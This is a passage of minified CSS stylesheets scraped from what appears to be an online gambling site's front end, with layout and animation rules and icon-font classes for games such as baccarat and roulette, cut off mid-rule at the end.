translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}@keyframes confetti-slow{0%{transform:translateZ(0) rotateX(0) rotateY(0)}to{transform:translate3d(25px,105vh,0) rotateX(1turn) rotateY(180deg)}}@keyframes confetti-medium{0%{transform:translateZ(0) rotateX(0) rotateY(0)}to{transform:translate3d(100px,105vh,0) rotateX(100deg) rotateY(1turn)}}@keyframes confetti-fast{0%{transform:translateZ(0) rotateX(0) rotateY(0)}to{transform:translate3d(-50px,105vh,0) rotateX(10deg) rotateY(250deg)}}.containera{width:100vw;height:100vh;background:transparent;position:absolute!important;pointer-events:none;z-index:1}.confetti-container{perspective:700px;position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0}.confetti{position:absolute;z-index:1;top:-10px;border-radius:0;opacity:.5}.confetti--animation-slow{animation:confetti-slow 4.25s linear 1 forwards}.confetti--animation-medium{animation:confetti-medium 2.75s linear 1 forwards}.confetti--animation-fast{animation:confetti-fast 2.25s linear 1 forwards}.svg-icon[data-v-405a3816]{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.svg-external-icon[data-v-405a3816]{background-color:currentColor;-webkit-mask-size:cover!important;mask-size:cover!important;display:inline-block}.font-family-dinbold[data-v-74d38d3c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-74d38d3c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-74d38d3c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-74d38d3c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-74d38d3c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-74d38d3c{0%{top:0}to{top:100%}}.font-yellow[data-v-74d38d3c]{color:#ffc378}.font-blue[data-v-74d38d3c]{color:#7cacff}.font-green[data-v-74d38d3c]{color:#45c9a5}.font-orange[data-v-74d38d3c]{color:#eb6060}.font-yellow2[data-v-74d38d3c]{color:#f5c71d}.font-vs[data-v-74d38d3c]{color:#d69c75}.mb-0[data-v-74d38d3c]{margin-bottom:0}.mt-20[data-v-74d38d3c]{margin-top:20px}.overflow[data-v-74d38d3c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-74d38d3c]{cursor:pointer}.flex-between[data-v-74d38d3c]{display:flex;justify-content:space-between}.active-btn[data-v-74d38d3c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-74d38d3c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-74d38d3c]{padding-top:5px}.cell-border>div small[data-v-74d38d3c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-74d38d3c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-74d38d3c]{color:#018fff}.font-linear[data-v-74d38d3c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-74d38d3c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-74d38d3c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-74d38d3c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-74d38d3c]:after,.anim-btn[data-v-74d38d3c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-74d38d3c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-74d38d3c]:hover:after,.anim-btn[data-v-74d38d3c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-74d38d3c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-74d38d3c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-74d38d3c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-74d38d3c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-74d38d3c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-74d38d3c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-74d38d3c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-74d38d3c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-74d38d3c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-74d38d3c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-74d38d3c .5s 1}@keyframes gelatine-74d38d3c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-74d38d3c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-74d38d3c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-74d38d3c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-74d38d3c]{font-weight:700!important}.btnYellow[data-v-74d38d3c],.btnYellow[data-v-74d38d3c]:focus,.btnYellow[data-v-74d38d3c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-74d38d3c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-74d38d3c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-74d38d3c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-74d38d3c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-74d38d3c]{font-weight:700}.flexStart[data-v-74d38d3c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-74d38d3c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-74d38d3c]{margin-bottom:24px}.el-image[data-v-74d38d3c]{display:inline-block}@font-face{font-family:iconfont;src:url(../../../cdn/tus5r4v1F/fonts/iconfont.3fd4f73a.eot);src:url(../../../cdn/tus5r4v1F/fonts/iconfont.3fd4f73a.eot#iefix) format("embedded-opentype"),url("[data-uri]") format("woff2"),url(../../../cdn/tus5r4v1F/fonts/iconfont.f38bf2b0.woff) format("woff"),url(../../../cdn/tus5r4v1F/fonts/iconfont.6a96fd3f.ttf) format("truetype"),url(../../../cdn/tus5r4v1F/img/iconfont.40e014c6.svg#iconfont) format("svg")}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-icon-default:before{content:"\e80f"}.icon-icon-close:before{content:"\e80e"}.icon-slot-hover-play:before{content:"\e7fe"}.icon-search:before{content:"\e7fd"}.icon-search-arrow-rank:before{content:"\e7fc"}.icon-reload:before{content:"\e7fb"}.icon-page-arrow-toend:before{content:"\e7fa"}.icon-page-arrow-next:before{content:"\e7f9"}.icon-input-clear:before{content:"\e7f8"}.icon-favorite-normal:before{content:"\e7f7"}.icon-wodevip:before{content:"\e7e7"}.icon-yijianxima3:before{content:"\e7e6"}.icon-yijianxima2:before{content:"\e7e3"}.icon-qianbao:before{content:"\e7e1"}.icon-kabaoguanli2:before{content:"\e7de"}.icon-xiaoxizhongxinsvg:before{content:"\e7df"}.icon-jiaoyijilu1:before{content:"\e7e0"}.icon-anquanzhongxin:before{content:"\e7dd"}.icon-tuichu:before{content:"\e7dc"}.icon-haoyoutuijian1:before{content:"\e7d9"}.icon-check:before{content:"\e7d7"}.icon-a-RadioButton-1:before{content:"\e7d6"}.icon-a-RadioButton:before{content:"\e7d5"}.icon-FullScreen:before{content:"\e7c5"}.icon-hlep:before{content:"\e73d"}.icon-renwuzx:before{content:"\e7b1"}.icon-xuanzhong-icon:before{content:"\e7b0"}.icon-weixuanzhong-icon:before{content:"\e7af"}.icon-haoyoutuijian:before{content:"\e7ab"}.icon-renwuzhongxin:before{content:"\e7a8"}.icon-jiantouleft:before{content:"\e609"}.icon-jiantouright:before{content:"\e60a"}.icon-laba:before{content:"\e60b"}.icon-renminbichongzhi:before{content:"\e60c"}.icon-hand:before{content:"\e60d"}.icon-tixian:before{content:"\e60e"}.icon-chongzhi:before{content:"\e60f"}.icon-duihao:before{content:"\e7a6"}.icon-tishi:before{content:"\e7a7"}.icon-tiaozhuan1:before{content:"\e794"}.icon-Union:before{content:"\e78c"}.icon-menber:before{content:"\e763"}.icon-Vector:before{content:"\e764"}.icon-a-21point:before{content:"\e75c"}.icon-Blockchain:before{content:"\e75d"}.icon-a-Privatetable:before{content:"\e75e"}.icon-Baccarat:before{content:"\e75f"}.icon-Roulette:before{content:"\e760"}.icon-chevrons-Left:before{content:"\e762"}.icon-chevrons-right:before{content:"\e761"}.icon-anzhuo:before{content:"\e759"}.icon-banqiu:before{content:"\e75b"}.icon-explain:before{content:"\e75a"}.icon-ios:before{content:"\e758"}.icon-CNY1:before{content:"\e74e"}.icon-BLANK:before{content:"\e74f"}.icon-ETH:before{content:"\e750"}.icon-Facebook:before{content:"\e751"}.icon-INR:before{content:"\e752"}.icon-LinkedIn:before{content:"\e753"}.icon-Youtube:before{content:"\e754"}.icon-USDT:before{content:"\e755"}.icon-Twitter:before{content:"\e756"}.icon-Tiktok:before{content:"\e757"}.icon-xima:before{content:"\e748"}.icon-guanbi:before{content:"\e741"}.icon-kabaoguanli1:before{content:"\e742"}.icon-Message-Blue:before{content:"\e743"}.icon-VIP-Blue:before{content:"\e744"}.icon-Transaction-Blue:before{content:"\e745"}.icon-Safety-Blue:before{content:"\e746"}.icon-wallet-Blue:before{content:"\e747"}.icon-youhuiH5:before{content:"\e738"}.icon-youhui1:before{content:"\e737"}.icon-Hot:before{content:"\e732"}.icon-a-HighWins:before{content:"\e72f"}.icon-Game:before{content:"\e730"}.icon-a-PopularGames:before{content:"\e731"}.icon-qipai:before{content:"\e72e"}.icon-phone:before{content:"\e72c"}.icon-email:before{content:"\e72d"}.icon-LOGO:before{content:"\e72b"}.icon-basketball1:before{content:"\e72a"}.icon-mouse:before{content:"\e729"}.icon-play:before{content:"\e728"}.icon-Facebook-no:before{content:"\e723"}.icon-Twitter-no:before{content:"\e724"}.icon-TikTokicon-no:before{content:"\e725"}.icon-Youtube-no:before{content:"\e726"}.icon-Left:before{content:"\e721"}.icon-right1:before{content:"\e722"}.icon-news:before{content:"\e71c"}.icon-contact:before{content:"\e719"}.icon-basketball:before{content:"\e71a"}.icon-J9FIBA:before{content:"\e71b"}.icon-TTG:before{content:"\e6f4"}.icon-AG:before{content:"\e6eb"}.icon-MG:before{content:"\e6ec"}.icon-PNG:before{content:"\e6ed"}.icon-EVO:before{content:"\e6ee"}.icon-PP:before{content:"\e6ef"}.icon-PS:before{content:"\e6f0"}.icon-PT:before{content:"\e6f1"}.icon-SABA:before{content:"\e6f2"}.icon-TCG:before{content:"\e6f3"}.icon-set:before{content:"\e6ea"}.icon-weixin:before{content:"\e6e8"}.icon-alipay:before{content:"\e6e6"}.icon-bank:before{content:"\e6e7"}.icon-tanhao1:before{content:"\e6e5"}.icon-tiaozhuan:before{content:"\e6e4"}.icon-right:before{content:"\e6e2"}.icon-VIP:before{content:"\e6d3"}.icon-buyu:before{content:"\e6d4"}.icon-home:before{content:"\e6d5"}.icon-laoge:before{content:"\e6d6"}.icon-fengcai:before{content:"\e6d7"}.icon-caipiao:before{content:"\e6d8"}.icon-tiyu:before{content:"\e6da"}.icon-dianyou:before{content:"\e6db"}.icon-zhenren:before{content:"\e6dc"}.icon-jiaoyijilu:before{content:"\e6cb"}.icon-kabaoguanli:before{content:"\e6cc"}.icon-end:before{content:"\e6cd"}.icon-JBbi:before{content:"\e6ce"}.icon-xiaoxizhognxin:before{content:"\e6cf"}.icon-zhanghushezhi:before{content:"\e6d0"}.icon-yijianxima:before{content:"\e6d1"}.icon-youxijilu:before{content:"\e6d2"}.icon-a-ArrowUp:before{content:"\e6bd"}.icon-Arrow:before{content:"\e6be"}.icon-a-ArrowDown:before{content:"\e6bf"}.icon-Calendar:before{content:"\e6c0"}.icon-Clear:before{content:"\e6c1"}.icon-copy:before{content:"\e6c2"}.icon-Delete:before{content:"\e6c3"}.icon-Close:before{content:"\e6c4"}.icon-Help:before{content:"\e6c5"}.icon-Responsibility:before{content:"\e6c6"}.icon-a-TermsnRules:before{content:"\e6c7"}.icon-Hide:before{content:"\e6c8"}.icon-Upload-Dark:before{content:"\e6c9"}.icon-Show:before{content:"\e6ca"}.font-family-dinbold[data-v-13aa02d2]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-13aa02d2]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-13aa02d2]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-13aa02d2]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-13aa02d2]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-13aa02d2{0%{top:0}to{top:100%}}.font-yellow[data-v-13aa02d2]{color:#ffc378}.font-blue[data-v-13aa02d2]{color:#7cacff}.font-green[data-v-13aa02d2]{color:#45c9a5}.font-orange[data-v-13aa02d2]{color:#eb6060}.font-yellow2[data-v-13aa02d2]{color:#f5c71d}.font-vs[data-v-13aa02d2]{color:#d69c75}.mb-0[data-v-13aa02d2]{margin-bottom:0}.mt-20[data-v-13aa02d2]{margin-top:20px}.overflow[data-v-13aa02d2]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-13aa02d2]{cursor:pointer}.flex-between[data-v-13aa02d2]{display:flex;justify-content:space-between}.active-btn[data-v-13aa02d2]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-13aa02d2]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-13aa02d2]{padding-top:5px}.cell-border>div small[data-v-13aa02d2]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-13aa02d2]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-13aa02d2]{color:#018fff}.font-linear[data-v-13aa02d2]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-13aa02d2]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-13aa02d2]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-13aa02d2]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-13aa02d2]:after,.anim-btn[data-v-13aa02d2]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-13aa02d2]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-13aa02d2]:hover:after,.anim-btn[data-v-13aa02d2]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-13aa02d2]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-13aa02d2]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-13aa02d2]{border-radius:4.8px}.anim-game-warp .overlay[data-v-13aa02d2]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-13aa02d2]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-13aa02d2]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-13aa02d2]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-13aa02d2]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-13aa02d2]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-13aa02d2]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-13aa02d2 .5s 1}@keyframes gelatine-13aa02d2{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-13aa02d2]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-13aa02d2]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-13aa02d2]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-13aa02d2]{font-weight:700!important}.btnYellow[data-v-13aa02d2],.btnYellow[data-v-13aa02d2]:focus,.btnYellow[data-v-13aa02d2]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-13aa02d2]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-13aa02d2]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-13aa02d2]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-13aa02d2]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-13aa02d2]{font-weight:700}.flexStart[data-v-13aa02d2]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-13aa02d2]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-13aa02d2]{margin-bottom:24px}.fade-enter-active[data-v-13aa02d2],.fade-leave-active[data-v-13aa02d2]{transition:opacity .3s}.fade-enter[data-v-13aa02d2],.fade-leave-to[data-v-13aa02d2]{opacity:0}.loading[data-v-13aa02d2]{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background:rgba(0,0,0,.7)}.loading .loader[data-v-13aa02d2],.loading[data-v-13aa02d2]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.loading .loader[data-v-13aa02d2]{width:130px;height:130px;background:#262833;box-shadow:0 4px 16px 0 rgba(33,33,55,.69);border-radius:17.78px;transform:translateY(-25px)}.loading .load-img[data-v-13aa02d2]{width:74px;height:74px;position:relative;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.loading .load-img .circle[data-v-13aa02d2]{position:absolute;left:0;top:0;width:100%;height:100%;background:url(../../../cdn/tus5r4v1F/img/j9-loading1.2086f6e1.png) 0 0 no-repeat;background-size:100% 100%;animation:loadingAnimation-13aa02d2 1s linear infinite}.loading .load-img .logo[data-v-13aa02d2]{width:36px}@keyframes loadingAnimation-13aa02d2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-2be75e53.5b84c4c6.css
body_size: 24520
content:
.font-family-dinbold[data-v-27941dcc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-27941dcc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-27941dcc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-27941dcc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-27941dcc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-27941dcc{0%{top:0}to{top:100%}}.font-yellow[data-v-27941dcc]{color:#ffc378}.font-blue[data-v-27941dcc]{color:#7cacff}.font-green[data-v-27941dcc]{color:#45c9a5}.font-orange[data-v-27941dcc]{color:#eb6060}.font-yellow2[data-v-27941dcc]{color:#f5c71d}.font-vs[data-v-27941dcc]{color:#d69c75}.mb-0[data-v-27941dcc]{margin-bottom:0}.mt-20[data-v-27941dcc]{margin-top:20px}.overflow[data-v-27941dcc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-27941dcc]{cursor:pointer}.flex-between[data-v-27941dcc]{display:flex;justify-content:space-between}.active-btn[data-v-27941dcc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-27941dcc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-27941dcc]{padding-top:5px}.cell-border>div small[data-v-27941dcc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-27941dcc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-27941dcc]{color:#018fff}.font-linear[data-v-27941dcc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-27941dcc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-27941dcc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-27941dcc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-27941dcc]:after,.anim-btn[data-v-27941dcc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-27941dcc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-27941dcc]:hover:after,.anim-btn[data-v-27941dcc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-27941dcc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-27941dcc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-27941dcc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-27941dcc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-27941dcc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-27941dcc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-27941dcc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-27941dcc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-27941dcc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-27941dcc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-27941dcc .5s 1}@keyframes gelatine-27941dcc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-27941dcc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-27941dcc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-27941dcc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-27941dcc]{font-weight:700!important}.btnYellow[data-v-27941dcc],.btnYellow[data-v-27941dcc]:focus,.btnYellow[data-v-27941dcc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-27941dcc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-27941dcc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-27941dcc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-27941dcc]{font-weight:700}.flexStart[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-27941dcc]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-27941dcc]{margin-bottom:24px}.leave_dialog_wrapper[data-v-27941dcc]{position:relative;display:flex;flex-direction:column;align-items:center;padding-top:24px}.leave_dialog_wrapper .title[data-v-27941dcc]{width:100%;text-align:left;color:hsla(0,0%,100%,.8);font-weight:500;font-size:14px;line-height:24px}.leave_dialog_wrapper .intro p[data-v-27941dcc]{color:hsla(0,0%,100%,.8);font-weight:400;line-height:22px}.leave_dialog_wrapper .navs_switch[data-v-27941dcc]{display:flex;border-radius:32px;overflow:hidden;margin:8px 0}.leave_dialog_wrapper .navs_switch div[data-v-27941dcc]{flex:1;height:32px;line-height:32px;text-align:center;background:var(--White-W-5,hsla(0,0%,100%,.05));color:#f0a23a;font-weight:700;cursor:pointer}.leave_dialog_wrapper .navs_switch div.active[data-v-27941dcc]{background:var(--Minor-Color-Yellow,#f0a23a);color:#fff}.leave_dialog_wrapper .currency_list[data-v-27941dcc]{padding:8px 16px;border-radius:8px;background:rgba(0,0,0,.1);display:flex;flex-direction:column}.leave_dialog_wrapper .currency_list .currency_list_item[data-v-27941dcc]{height:22px;font-size:14px;display:flex;color:#f0a23a;justify-content:space-between}.leave_dialog_wrapper .currency_list .currency_list_item .item_svg[data-v-27941dcc]{display:flex;align-items:center;gap:8px}.leave_dialog_wrapper .currency_list .currency_list_item 